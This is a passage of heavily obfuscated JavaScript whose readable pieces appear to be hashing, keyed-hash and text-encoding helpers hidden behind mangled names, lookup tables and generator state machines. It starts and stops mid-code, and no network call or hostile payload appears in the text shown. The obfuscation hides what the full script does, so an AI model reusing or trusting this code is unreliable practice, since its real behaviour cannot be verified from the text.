0x0,A0_9N_4=a6tu7E(-0x2c,0xba,-0x6,-0x50).next().value);if(hvWFnrv){return A0_9N_4}}function A0_9N_4(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=hvWFnrv(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}VtMFvku[x2VSSa1[0x1]]=i0zEP1(VtMFvku[x2VSSa1[0x2]]);if(VtMFvku[x2VSSa1[0x1]].length>x2VSSa1[0xb])VtMFvku[x2VSSa1[0x1]]=DSQdQ7(VtMFvku[x2VSSa1[0x1]],VtMFvku[x2VSSa1[0x2]].length*x2VSSa1[0xa]);var a6tu7E=Vrje_v(jWTLv4J(x2VSSa1[0x2aa])+x2VSSa1[0x6e])(x2VSSa1[0xb]),WHhiYr=Vrje_v(jWTLv4J(x2VSSa1[0x2aa])+x2VSSa1[0x6e])(x2VSSa1[0xb]);for(VtMFvku[x2VSSa1[0x11]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0x11]]<x2VSSa1[0xb];VtMFvku[x2VSSa1[0x11]]++){cwTE5k(a6tu7E[VtMFvku[x2VSSa1[0x11]]]=VtMFvku[x2VSSa1[0x1]][VtMFvku[x2VSSa1[0x11]]]^x2VSSa1[0x2ab],WHhiYr[VtMFvku[x2VSSa1[0x11]]]=VtMFvku[x2VSSa1[0x1]][VtMFvku[x2VSSa1[0x11]]]^x2VSSa1[0x2ac])}VtMFvku[x2VSSa1[0xf]]=DSQdQ7(a6tu7E.concat(i0zEP1(VtMFvku[x2VSSa1[0x4]])),x2VSSa1[0x1f4]+VtMFvku[x2VSSa1[0x4]].length*x2VSSa1[0xa]);return b1h_uQy(DSQdQ7(WHhiYr.concat(VtMFvku[x2VSSa1[0xf]]),RYRgiUo(A0_9N_4(x2VSSa1[0x2ad]),x2VSSa1[0x1f4],x2VSSa1[0x8])))}function aMkEck(hvWFnrv){var A0_9N_4,a6tu7E;function*WHhiYr(a6tu7E,WHhiYr,oxAt51,M7kwYN_,ZpX9SdS={sMLlLm:{}}){while(a6tu7E+WHhiYr+oxAt51+M7kwYN_!==0x5f)with(ZpX9SdS.RV5jnwT||ZpX9SdS)switch(a6tu7E+WHhiYr+oxAt51+M7kwYN_){case ZpX9SdS.sMLlLm.lA0pyC+0xb5:case-0xe3:cwTE5k([ZpX9SdS.sMLlLm.wC9_GOl,ZpX9SdS.sMLlLm.zxsCEe,ZpX9SdS.sMLlLm.lA0pyC]=[0xde,0xee,0xd6],ZpX9SdS.RV5jnwT=ZpX9SdS.sMLlLm,a6tu7E+=0x146,WHhiYr+=-0x10d,oxAt51+=0x40,M7kwYN_+=-0xda);break;case-0x83:case 0x96:[ZpX9SdS.sMLlLm.wC9_GOl,ZpX9SdS.sMLlLm.zxsCEe,ZpX9SdS.sMLlLm.lA0pyC]=[-0xc,-0x6d,0x12];try{}catch(g6j7EZK){VtMFvku=x2VSSa1[0x2]}cwTE5k(sMLlLm.TdteZ9X=VtMFvku?jWTLv4J(x2VSSa1[a6tu7E+0x295])+jWTLv4J(x2VSSa1[WHhiYr+0xe6])+jWTLv4J(x2VSSa1[oxAt51+0x1f2]):jWTLv4J(x2VSSa1[0x2ae])+jWTLv4J(x2VSSa1[0x2b0])+jWTLv4J(x2VSSa1[WHhiYr+0x378]),sMLlLm.PUcSja=\"\",ZpX9SdS.RV5jnwT=ZpX9SdS.sMLlLm,a6tu7E+=0x34,WHhiYr+=0xad,oxAt51+=-0x92,M7kwYN_+=0x9a);break;case a6tu7E-0x45:case 0x98:case-0x4d:cwTE5k(ZpX9SdS.RV5jnwT=ZpX9SdS.sMLlLm,a6tu7E+=-0x6b,WHhiYr+=0xf9,oxAt51+=0x7e,M7kwYN_+=0x8e);break;case-0xe8:case a6tu7E- -0x19:ZpX9SdS.sMLlLm.yyw4dW=void 0x0;for(ZpX9SdS.sMLlLm.OpITgU=x2VSSa1[WHhiYr+0x1c];OpITgU<hvWFnrv.length;OpITgU++){cwTE5k(yyw4dW=hvWFnrv.charCodeAt(OpITgU),PUcSja+=TdteZ9X.charAt(yyw4dW>>>x2VSSa1[0xc]&x2VSSa1[a6tu7E+-0x32])+TdteZ9X.charAt(yyw4dW&x2VSSa1[0x1b]))}return A0_9N_4=!0x0,PUcSja;default:cwTE5k([ZpX9SdS.sMLlLm.wC9_GOl,ZpX9SdS.sMLlLm.zxsCEe,ZpX9SdS.sMLlLm.lA0pyC]=[-0x7a,0x89,-0x4e],ZpX9SdS.RV5jnwT=ZpX9SdS.sMLlLm,a6tu7E+=-0x13f,WHhiYr+=0x1ca,oxAt51+=0x7e);break;case oxAt51- -0x7a:cwTE5k(ZpX9SdS.RV5jnwT=ZpX9SdS.sMLlLm,a6tu7E+=-0xdb,WHhiYr+=0xaf,oxAt51+=-0x86,M7kwYN_+=0x8e);break}}cwTE5k(A0_9N_4=void 0x0,a6tu7E=WHhiYr(0x19,-0xc7,0xbd,-0x92).next().value);if(A0_9N_4){return a6tu7E}}function Kpf3Vt(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];try{}catch(A0_9N_4){hvWFnrv=\"\"}cwTE5k(VtMFvku[x2VSSa1[0x3]]=jWTLv4J(x2VSSa1[0x2b2])+jWTLv4J(x2VSSa1[0x2b3])+jWTLv4J(x2VSSa1[0x2b])+jWTLv4J(x2VSSa1[0x2b4])+jWTLv4J(x2VSSa1[0x2b5])+jWTLv4J(x2VSSa1[0x2b6]),VtMFvku[x2VSSa1[0x2b7]]=\"\",VtMFvku[x2VSSa1[0x5]]=VtMFvku[x2VSSa1[0x2]].length);for(VtMFvku[x2VSSa1[0xc]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xc]]<VtMFvku[x2VSSa1[0x5]];VtMFvku[x2VSSa1[0xc]]+=x2VSSa1[0x5]){VtMFvku[x2VSSa1[0x14]]=VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[x2VSSa1[0xc]])<<x2VSSa1[0xb]|(VtMFvku[x2VSSa1[0xc]]+x2VSSa1[0x4]<VtMFvku[x2VSSa1[0x5]]?VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[x2VSSa1[0xc]]+x2VSSa1[0x4])<<x2VSSa1[0xa]:x2VSSa1[0x2])|(VtMFvku[x2VSSa1[0xc]]+x2VSSa1[0x1]<VtMFvku[x2VSSa1[0x5]]?VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[x2VSSa1[0xc]]+x2VSSa1[0x1]):x2VSSa1[0x2]);for(VtMFvku[x2VSSa1[0x9]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0x9]]<x2VSSa1[0xc];VtMFvku[x2VSSa1[0x9]]++)VtMFvku[x2VSSa1[0xc]]*x2VSSa1[0xa]+VtMFvku[x2VSSa1[0x9]]*x2VSSa1[0x9]>VtMFvku[x2VSSa1[0x2]].length*x2VSSa1[0xa]?VtMFvku[x2VSSa1[0x2b7]]+=hvWFnrv:VtMFvku[x2VSSa1[0x2b7]]+=VtMFvku[x2VSSa1[0x3]].charAt(VtMFvku[x2VSSa1[0x14]]>>>x2VSSa1[0x9]*(x2VSSa1[0x5]-VtMFvku[x2VSSa1[0x9]])&x2VSSa1[0x28])}return VtMFvku[x2VSSa1[0x2b7]]}function cxMBhi(VtMFvku,hvWFnrv){var A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_;xZTzytO(ZpX9SdS);function ZpX9SdS(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x2b8]]=\"\\u003e\\u0048\\u0059\\u004f\\u0046\\u0039\\u002b\\u0056\\u0031\\u0070\\u004b\\u0036\\u0067\\u0073\\u002e\\u0069\\u0045\\u006d\\u002f\\u003c\\u0032\\u0061\\u003f\\u0047\\u005f\\u0079\\u0060\\u006f\\u0022\\u007e\\u006e\\u0065\\u0030\\u0023\\u003d\\u0024\\u007b\\u005e\\u0033\\u0078\\u0050\\u003b\\u0037\\u004c\\u0052\\u0025\\u004e\\u0038\\u0021\\u0042\\u006a\\u007c\\u0055\\u0057\\u005d\\u0043\\u0075\\u006c\\u003a\\u004a\\u0029\\u0034\\u007a\\u0051\\u0072\\u0044\\u002c\\u0049\\u0040\\u0076\\u007d\\u0064\\u0068\\u006b\\u0026\\u0041\\u0066\\u004d\\u0028\\u0063\\u0053\\u0035\\u0054\\u0077\\u0058\\u002a\\u0062\\u005a\\u0074\\u0071\\u005b\",VtMFvku[-x2VSSa1[0x76]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0x5]]=VtMFvku[-x2VSSa1[0x76]].length,VtMFvku[x2VSSa1[0x16]]=[],VtMFvku[x2VSSa1[0x2f]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x15]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x4c]]=-x2VSSa1[0x4]);for(VtMFvku[x2VSSa1[0xa]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0xa]]<VtMFvku[x2VSSa1[0x5]];VtMFvku[x2VSSa1[0xa]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[0x2b8]].indexOf(VtMFvku[-x2VSSa1[0x76]][VtMFvku[x2VSSa1[0xa]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[0x4c]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[0x4c]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[x2VSSa1[0x4c]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x2f]]|=VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[0x15]],VtMFvku[x2VSSa1[0x15]]+=(VtMFvku[x2VSSa1[0x4c]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[x2VSSa1[0x16]].push(VtMFvku[x2VSSa1[0x2f]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x2f]]>>=x2VSSa1[0xa],VtMFvku[x2VSSa1[0x15]]-=x2VSSa1[0xa])}while(VtMFvku[x2VSSa1[0x15]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x4c]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[0x4c]]>-x2VSSa1[0x4]){VtMFvku[x2VSSa1[0x16]].push((VtMFvku[x2VSSa1[0x2f]]|VtMFvku[x2VSSa1[0x4c]]<<VtMFvku[x2VSSa1[0x15]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[x2VSSa1[0x16]])}function g6j7EZK(VtMFvku){if(typeof i_Olo1[VtMFvku]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku]=ZpX9SdS(x79ayyc[VtMFvku])}return i_Olo1[VtMFvku]}cwTE5k(A0_9N_4=hvWFnrv.length,a6tu7E=Vrje_v(g6j7EZK(x2VSSa1[0x2b9])+x2VSSa1[0x6e])());var PKY29z,b5mOtjs,aMkEck,Kpf3Vt;WHhiYr=Vrje_v(g6j7EZK(x2VSSa1[0x2b9])+x2VSSa1[0x6e])(Vrje_v(g6j7EZK(x2VSSa1[0x2ba])).ceil(VtMFvku.length/x2VSSa1[0x1]));for(PKY29z=x2VSSa1[0x2];PKY29z<WHhiYr.length;PKY29z++)WHhiYr[PKY29z]=VtMFvku.charCodeAt(PKY29z*x2VSSa1[0x1])<<x2VSSa1[0xa]|VtMFvku.charCodeAt(PKY29z*x2VSSa1[0x1]+x2VSSa1[0x4]);while(WHhiYr.length>x2VSSa1[0x2]){cwTE5k(Kpf3Vt=Vrje_v(g6j7EZK(x2VSSa1[0x2b9])+x2VSSa1[0x6e])(),aMkEck=x2VSSa1[0x2]);for(PKY29z=x2VSSa1[0x2];PKY29z<WHhiYr.length;PKY29z++){cwTE5k(aMkEck=(aMkEck<<x2VSSa1[0xb])+WHhiYr[PKY29z],b5mOtjs=Vrje_v(g6j7EZK(x2VSSa1[0x2ba])).floor(aMkEck/A0_9N_4),aMkEck-=b5mOtjs*A0_9N_4);if(Kpf3Vt.length>x2VSSa1[0x2]||b5mOtjs>x2VSSa1[0x2])Kpf3Vt[Kpf3Vt.length]=b5mOtjs}cwTE5k(a6tu7E[a6tu7E.length]=aMkEck,WHhiYr=Kpf3Vt)}oxAt51=\"\";for(PKY29z=a6tu7E.length-x2VSSa1[0x4];PKY29z>=x2VSSa1[0x2];PKY29z--)oxAt51+=hvWFnrv.charAt(a6tu7E[PKY29z]);M7kwYN_=Vrje_v(g6j7EZK(x2VSSa1[0x2ba])).ceil(VtMFvku.length*x2VSSa1[0xa]/(Vrje_v(g6j7EZK(x2VSSa1[0x2ba])).log(hvWFnrv.length)/Vrje_v(g6j7EZK(x2VSSa1[0x2ba])).log(x2VSSa1[0x1])));for(PKY29z=oxAt51.length;PKY29z<M7kwYN_;PKY29z++)oxAt51=hvWFnrv[x2VSSa1[0x2]]+oxAt51;return oxAt51}function NpCqxRl(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x257]]=\"\",VtMFvku[x2VSSa1[0x2bb]]=-x2VSSa1[0x4]);var hvWFnrv,A0_9N_4;while(++VtMFvku[x2VSSa1[0x2bb]]<VtMFvku[x2VSSa1[0x2]].length){cwTE5k(xZTzytO(WHhiYr),xZTzytO(a6tu7E));function a6tu7E(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x3]]=\"\\x36\\x52\\x48\\x51\\x73\\x56\\x68\\x44\\x2c\\x4c\\x55\\x2b\\x3d\\x31\\x26\\x4d\\x28\\x3a\\x76\\x4b\\x41\\x47\\x29\\x7e\\x38\\x5a\\x6c\\x58\\x7d\\x2f\\x49\\x32\\x3f\\x39\\x5f\\x3b\\x4a\\x77\\x45\\x6e\\x59\\x33\\x64\\x2e\\x4e\\x78\\x35\\x61\\x79\\x74\\x40\\x7b\\x42\\x23\\x6d\\x53\\x21\\x63\\x43\\x5d\\x37\\x5e\\x69\\x75\\x30\\x46\\x60\\x34\\x4f\\x7a\\x2a\\x22\\x57\\x6b\\x6f\\x24\\x50\\x67\\x5b\\x62\\x54\\x3c\\x70\\x25\\x72\\x6a\\x65\\x3e\\x7c\\x66\\x71\",VtMFvku[x2VSSa1[0x1]]=\"\"+(VtMFvku[x2VSSa1[0x2]]||\"\"),VtMFvku[x2VSSa1[0x5]]=VtMFvku[x2VSSa1[0x1]].length,VtMFvku[-x2VSSa1[0x26]]=[],VtMFvku[x2VSSa1[0x14]]=x2VSSa1[0x2],VtMFvku[-x2VSSa1[0x2b8]]=x2VSSa1[0x2],VtMFvku[x2VSSa1[0x18]]=-x2VSSa1[0x4]);for(VtMFvku[-x2VSSa1[0x8a]]=x2VSSa1[0x2];VtMFvku[-x2VSSa1[0x8a]]<VtMFvku[x2VSSa1[0x5]];VtMFvku[-x2VSSa1[0x8a]]++){VtMFvku[x2VSSa1[0x39]]=VtMFvku[x2VSSa1[0x3]].indexOf(VtMFvku[x2VSSa1[0x1]][VtMFvku[-x2VSSa1[0x8a]]]);if(VtMFvku[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(VtMFvku[x2VSSa1[0x18]]<x2VSSa1[0x2]){VtMFvku[x2VSSa1[0x18]]=VtMFvku[x2VSSa1[0x39]]}else{cwTE5k(VtMFvku[x2VSSa1[0x18]]+=VtMFvku[x2VSSa1[0x39]]*x2VSSa1[0x1d],VtMFvku[x2VSSa1[0x14]]|=VtMFvku[x2VSSa1[0x18]]<<VtMFvku[-x2VSSa1[0x2b8]],VtMFvku[-x2VSSa1[0x2b8]]+=(VtMFvku[x2VSSa1[0x18]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(VtMFvku[-x2VSSa1[0x26]].push(VtMFvku[x2VSSa1[0x14]]&x2VSSa1[0x17]),VtMFvku[x2VSSa1[0x14]]>>=x2VSSa1[0xa],VtMFvku[-x2VSSa1[0x2b8]]-=x2VSSa1[0xa])}while(VtMFvku[-x2VSSa1[0x2b8]]>x2VSSa1[0x18]);VtMFvku[x2VSSa1[0x18]]=-x2VSSa1[0x4]}}if(VtMFvku[x2VSSa1[0x18]]>-x2VSSa1[0x4]){VtMFvku[-x2VSSa1[0x26]].push((VtMFvku[x2VSSa1[0x14]]|VtMFvku[x2VSSa1[0x18]]<<VtMFvku[-x2VSSa1[0x2b8]])&x2VSSa1[0x17])}return eLy48A(VtMFvku[-x2VSSa1[0x26]])}function WHhiYr(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=a6tu7E(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}cwTE5k(hvWFnrv=VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[x2VSSa1[0x2bb]]),A0_9N_4=VtMFvku[x2VSSa1[0x2bb]]+x2VSSa1[0x4]<VtMFvku[x2VSSa1[0x2]].length?VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[x2VSSa1[0x2bb]]+x2VSSa1[0x4]):x2VSSa1[0x2]);if(x2VSSa1[0x2bc]<=hvWFnrv&&hvWFnrv<=x2VSSa1[0x2bd]&&x2VSSa1[0x2be]<=A0_9N_4&&A0_9N_4<=x2VSSa1[0x2bf]){cwTE5k(hvWFnrv=x2VSSa1[0x2c0]+((hvWFnrv&x2VSSa1[0x239])<<x2VSSa1[0x238])+(A0_9N_4&x2VSSa1[0x239]),VtMFvku[x2VSSa1[0x2bb]]++)}if(hvWFnrv<=x2VSSa1[0x25])VtMFvku[x2VSSa1[0x257]]+=Vrje_v(WHhiYr(x2VSSa1[0x2c1])+x2VSSa1[0x99]).fromCharCode(hvWFnrv);else if(hvWFnrv<=x2VSSa1[0x2c2])VtMFvku[x2VSSa1[0x257]]+=Vrje_v(WHhiYr(x2VSSa1[0x2c1])+x2VSSa1[0x99]).fromCharCode(x2VSSa1[0x92]|hvWFnrv>>>x2VSSa1[0x9]&x2VSSa1[0x27],x2VSSa1[0x20]|hvWFnrv&x2VSSa1[0x28]);else if(hvWFnrv<=x2VSSa1[0x247])VtMFvku[x2VSSa1[0x257]]+=Vrje_v(WHhiYr(x2VSSa1[0x2c1])+x2VSSa1[0x99]).fromCharCode(x2VSSa1[0xb2]|hvWFnrv>>>x2VSSa1[0x2a]&x2VSSa1[0x1b],x2VSSa1[0x20]|hvWFnrv>>>x2VSSa1[0x9]&x2VSSa1[0x28],x2VSSa1[0x20]|hvWFnrv&x2VSSa1[0x28]);else if(hvWFnrv<=x2VSSa1[0x2c3])VtMFvku[x2VSSa1[0x257]]+=Vrje_v(WHhiYr(x2VSSa1[0x2c1])+x2VSSa1[0x99]).fromCharCode(x2VSSa1[0xc0]|hvWFnrv>>>x2VSSa1[0x2c]&x2VSSa1[0x18],x2VSSa1[0x20]|hvWFnrv>>>x2VSSa1[0x2a]&x2VSSa1[0x28],x2VSSa1[0x20]|hvWFnrv>>>x2VSSa1[0x9]&x2VSSa1[0x28],x2VSSa1[0x20]|hvWFnrv&x2VSSa1[0x28])}return VtMFvku[x2VSSa1[0x257]]}function PNUIWI(...VtMFvku){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_={swYX2Bd:{}}){while(A0_9N_4+a6tu7E+WHhiYr+oxAt51!==-0x6e)with(M7kwYN_.q0_czf||M7kwYN_)switch(A0_9N_4+a6tu7E+WHhiYr+oxAt51){case 0xfa:case a6tu7E- -0xd5:case a6tu7E-0x9b:case 0xd:case-0xa3:[M7kwYN_.swYX2Bd.StkoJx4,M7kwYN_.swYX2Bd.PpazDC]=[-0x43,-0x19];default:cwTE5k([M7kwYN_.swYX2Bd.StkoJx4,M7kwYN_.swYX2Bd.PpazDC]=[0x3,-0xa2],VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[a6tu7E+0x15c]]=\"\");for(VtMFvku[-x2VSSa1[a6tu7E+0x1a0]]=x2VSSa1[0x2];VtMFvku[-x2VSSa1[0x47]]<VtMFvku[x2VSSa1[a6tu7E+0x15b]].length;VtMFvku[-x2VSSa1[0x47]]++)VtMFvku[x2VSSa1[0x3]]+=Vrje_v(jWTLv4J(x2VSSa1[a6tu7E+0x41d])+x2VSSa1[WHhiYr+-0x4b]).fromCharCode(VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[-x2VSSa1[0x47]])&x2VSSa1[0x17],VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[-x2VSSa1[a6tu7E+0x1a0]])>>>x2VSSa1[A0_9N_4+-0x25]&x2VSSa1[a6tu7E+0x170]);return hvWFnrv=!0x0,VtMFvku[x2VSSa1[0x3]];case 0x8a:cwTE5k([M7kwYN_.swYX2Bd.StkoJx4,M7kwYN_.swYX2Bd.PpazDC]=[0x59,0xbb],M7kwYN_.q0_czf=M7kwYN_.nvkeGNh,A0_9N_4+=0x118,a6tu7E+=-0x364,WHhiYr+=0x176,oxAt51+=0x7);break;case a6tu7E-0x270:cwTE5k(M7kwYN_.q0_czf=M7kwYN_.v1u29X,A0_9N_4+=-0x63,a6tu7E+=-0xf8,WHhiYr+=0xd3,oxAt51+=0x7f);break;case a6tu7E-0x1f9:cwTE5k(M7kwYN_.q0_czf=M7kwYN_.YJkY0qn,A0_9N_4+=-0x63,a6tu7E+=-0xf8,WHhiYr+=0x5c,oxAt51+=0x7f);break;case-0x51:cwTE5k(M7kwYN_.q0_czf=M7kwYN_.FZo3Tho,a6tu7E+=-0xf8,WHhiYr+=0x5c,oxAt51+=0x7f);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(0x2f,-0x159,0xe4,0x1).next().value);if(hvWFnrv){return A0_9N_4}}function i0zEP1(...VtMFvku){var hvWFnrv,A0_9N_4;function*a6tu7E(A0_9N_4,a6tu7E,WHhiYr,oxAt51={CwAJzf6:{}}){while(A0_9N_4+a6tu7E+WHhiYr!==-0xb3)with(oxAt51.EB312Y||oxAt51)switch(A0_9N_4+a6tu7E+WHhiYr){case-0x3d:cwTE5k([oxAt51.CwAJzf6.I7XOsJw,oxAt51.CwAJzf6.UZNh0e,oxAt51.CwAJzf6.WOnKayk]=[0xc4,-0x77,-0x17],oxAt51.EB312Y=oxAt51.CwAJzf6,A0_9N_4+=0x105,a6tu7E+=-0x3,WHhiYr+=-0x52);break;case a6tu7E-0x53:case-0x43:case-0xa6:return hvWFnrv=!0x0,VtMFvku[x2VSSa1[0x4]];case A0_9N_4- -0x69:case-0xae:case 0x48:cwTE5k(oxAt51.EB312Y=oxAt51.CwAJzf6,A0_9N_4+=-0x3e,a6tu7E+=-0xe0,WHhiYr+=-0x6);break;case 0xcd:case WHhiYr-0x88:cwTE5k(oxAt51.EB312Y=oxAt51.CwAJzf6,A0_9N_4+=0x85,a6tu7E+=0xdc,WHhiYr++);break;case 0x54:case-0xf8:cwTE5k(oxAt51.EB312Y=oxAt51.CwAJzf6,A0_9N_4+=-0xbd,a6tu7E+=0xdc);break;case a6tu7E- -0xb:case-0xc:for(VtMFvku[-x2VSSa1[a6tu7E+0xea]]=x2VSSa1[a6tu7E+-0xba];VtMFvku[-x2VSSa1[A0_9N_4+0x193]]<VtMFvku[x2VSSa1[a6tu7E+-0xb8]].length;VtMFvku[-x2VSSa1[0x1a6]]++)VtMFvku[x2VSSa1[a6tu7E+-0xb8]][VtMFvku[-x2VSSa1[a6tu7E+0xea]]]=x2VSSa1[0x2];for(VtMFvku[-x2VSSa1[A0_9N_4+0x193]]=x2VSSa1[a6tu7E+-0xba];VtMFvku[-x2VSSa1[0x1a6]]<VtMFvku[x2VSSa1[a6tu7E+-0xba]].length*x2VSSa1[0xa];VtMFvku[-x2VSSa1[a6tu7E+0xea]]+=x2VSSa1[0xa])VtMFvku[x2VSSa1[A0_9N_4+-0xf]][VtMFvku[-x2VSSa1[0x1a6]]>>x2VSSa1[0x2f]]|=(VtMFvku[x2VSSa1[0x2]].charCodeAt(VtMFvku[-x2VSSa1[0x1a6]]/x2VSSa1[0xa])&x2VSSa1[0x17])<<x2VSSa1[0x1ee]-VtMFvku[-x2VSSa1[0x1a6]]%x2VSSa1[0x7];cwTE5k(oxAt51.EB312Y=oxAt51.CwAJzf6,a6tu7E+=0xa,WHhiYr+=-0x5e);break;case oxAt51.CwAJzf6.WOnKayk+0x93:case-0xce:case-0xf6:cwTE5k(VtMFvku[x2VSSa1[a6tu7E+0xc2]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[a6tu7E+0xc6]]=Vrje_v(jWTLv4J(x2VSSa1[0x2aa])+x2VSSa1[0x6e])(VtMFvku[x2VSSa1[0x2]].length>>x2VSSa1[0x1]),oxAt51.EB312Y=oxAt51.CwAJzf6,A0_9N_4+=0x47,a6tu7E+=0x17e,WHhiYr+=-0x137);break;case-0x21:default:case 0x5b:cwTE5k(oxAt51.EB312Y=oxAt51.CwAJzf6,A0_9N_4+=0x12,a6tu7E+=0xdc,WHhiYr+=0xa);break;case A0_9N_4-0xed:cwTE5k([oxAt51.CwAJzf6.I7XOsJw,oxAt51.CwAJzf6.UZNh0e,oxAt51.CwAJzf6.WOnKayk]=[-0x69,-0xce,-0x5a],VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[A0_9N_4+-0xc]]=Vrje_v(jWTLv4J(x2VSSa1[a6tu7E+0x32e])+x2VSSa1[a6tu7E+0xf2])(VtMFvku[x2VSSa1[A0_9N_4+-0xe]].length>>x2VSSa1[0x1]),oxAt51.EB312Y=oxAt51.CwAJzf6,A0_9N_4+=0x3,a6tu7E+=0x140,WHhiYr+=0x61);break}}cwTE5k(hvWFnrv=void 0x0,A0_9N_4=a6tu7E(0x10,-0x84,-0x69).next().value);if(hvWFnrv){return A0_9N_4}}function b1h_uQy(...VtMFvku){cwTE5k(VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4],VtMFvku[x2VSSa1[0x4]]=\"\");for(VtMFvku[x2VSSa1[0x11]]=x2VSSa1[0x2];VtMFvku[x2VSSa1[0x11]]<VtMFvku[x2VSSa1[0x2]].length*x2VSSa1[0x7];VtMFvku[x2VSSa1[0x11]]+=x2VSSa1[0xa])VtMFvku[x2VSSa1[0x4]]+=Vrje_v(jWTLv4J(0x2aa)).fromCharCode(VtMFvku[x2VSSa1[0x2]][VtMFvku[x2VSSa1[0x11]]>>x2VSSa1[0x2f]]>>>x2VSSa1[0x1ee]-VtMFvku[x2VSSa1[0x11]]%x2VSSa1[0x7]&x2VSSa1[0x17]);return VtMFvku[x2VSSa1[0x4]]}function XiFIQ2(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1];return VtMFvku[x2VSSa1[0x2]]>>>VtMFvku[x2VSSa1[0x4]]|VtMFvku[x2VSSa1[0x2]]<<x2VSSa1[0x7]-VtMFvku[x2VSSa1[0x4]]}function akRL1vO(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x1];return VtMFvku[x2VSSa1[0x2]]>>>VtMFvku[x2VSSa1[0x4]]}function qqLOXcH(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x5];return VtMFvku[x2VSSa1[0x2]]&VtMFvku[x2VSSa1[0x4]]^~VtMFvku[x2VSSa1[0x2]]&VtMFvku[x2VSSa1[0x1]]}function R1_xqx(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x5];return VtMFvku[x2VSSa1[0x2]]&VtMFvku[x2VSSa1[0x4]]^VtMFvku[x2VSSa1[0x2]]&VtMFvku[x2VSSa1[0x1]]^VtMFvku[x2VSSa1[0x4]]&VtMFvku[x2VSSa1[0x1]]}function TBKxLYv(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x1])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x19])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x207])}function H6OZze(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x9])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x148])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x1c1])}function StmQeL(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x18])^XiFIQ2(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x2c])^akRL1vO(VtMFvku[x2VSSa1[0x2]],x2VSSa1[0x5])}function LyfK8U(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return 